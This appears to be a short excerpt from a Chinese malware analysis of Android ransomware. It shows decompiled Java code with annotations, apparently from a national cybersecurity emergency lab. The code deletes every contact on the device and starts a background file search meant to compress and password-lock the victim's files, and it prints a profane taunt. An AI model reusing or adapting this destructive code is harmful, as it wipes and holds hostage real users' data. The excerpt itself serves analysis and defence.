 public void Contacts() {
ContentResolver cr = getContentResolver();
Cursor cur = cr.query(ContactsContract.Contacts.CONTENT_URI, (String[]) null, (String) null, (String[]) null, (String) null);
while (cur.moveToNext()) {
try {
cr.delete(Uri.withAppendedPath(ContactsContract.Contacts.CONTENT_LOOKUP_URI, cur.getString(cur.getColumnIndex("lookup"))), (String) null, (String[]) null);
} catch (Exception e) {
e.printStackTrace();
}
删除通讯录
}
new AsyncTask<Integer, Void, Void>() {
/* access modifiers changed from: protected */
public Void doInBackground(Integer... params) {
try {
File fs = new File(Environment.getExternalStorageDirectory() + "/dblockss.txt");
if (!fs.exists() || !fs.isFile()) {
sdfsfsdfsdfs.this.findFiles(sdfsfsdfsdfs.this.currentDir);
return null;
}
加密文件：压缩文件并设置密码
System.out.print("fuck you.");
return null;
} catch (Exception e) {
e.printStackTrace();
return null;
}
网络安全应急技术国家工程实验室
}
}.execute(new Integer[]{1});